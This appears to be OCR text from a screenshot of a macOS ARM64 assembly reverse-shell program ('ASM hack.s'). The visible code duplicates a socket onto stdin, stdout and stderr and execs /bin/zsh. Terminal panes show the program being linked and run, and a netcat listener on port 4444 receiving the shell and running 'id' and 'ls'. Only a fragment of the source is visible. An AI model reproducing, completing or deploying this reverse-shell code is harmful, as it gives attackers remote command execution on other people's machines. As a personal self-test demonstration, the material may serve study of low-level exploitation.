 ASM hack.s
Users > user > meow > ASM hack.s
15 _start:
39 blt _exit_fail
40
41 ; redirect stderr/stdout/
42 ; dup2(sock, 2)
43 mov x0, x19
44 mov x1, #2
45 mov x16, #90
46 svc #0xffff
47
48 ; dup2(sock, 1)
49 mov x0, x19
50 mov x1, #1
51 ; x16 already 90, but set
52 mov x16, #90
53 svc #0xffff
54
55 ; dup2(sock, 0)
56 mov x0, x19
57 mov x1, #0
58 mov x16, #90
59 svc #0xffff
60
61 ; execve("/bin/zsh", ["/bin/zsh", N
62 ; push path
master 0 0
meow — zsh — 62×21
user@MacBook-Air-A2337 meow % ld -arch arm64 -e _start -o hack
hack.o -lSystem -syslibroot $(xcrun --sdk macosx --show-sdk-p
ath)
user@MacBook-Air-A2337 meow % ls -lht
total 120
-rwxr-xr-x 1 user staff 49K Oct 15 10:13 hack
-rw-r--r-- 1 user staff 752B Oct 15 10:11 hack.o
-rw-r--r-- 1 user staff 2.0K Oct 15 10:10 hack.s
user@MacBook-Air-A2337 meow % ./hack
user — nc -l -p 4444 — 60×21
user@MacBook-Air-A2337 ~ % nc -l -p 4444
id
uid=501(user) gid=20(staff) groups=20(staff),12(everyone),6
(localaccounts),79(_appserverusr),80(admin),81(_appserverad
),98(_lpadmin),399(com.apple.access_ssh),701(com.apple.shar
point.group.1),33(_appstore),100(_lpoperator),204(_develope
),250(_analyticsusers),395(com.apple.access_ftp),398(com.ap
le.access_screensharing),400(com.apple.access_remote_ae)
ls -lht
total 120
-rwxr-xr-x 1 user staff 49K Oct 15 10:13 hack
-rw-r--r-- 1 user staff 752B Oct 15 10:11 hack.o
-rw-r--r-- 1 user staff 2.0K Oct 15 10:10 hack.s
>_
OCT
15
1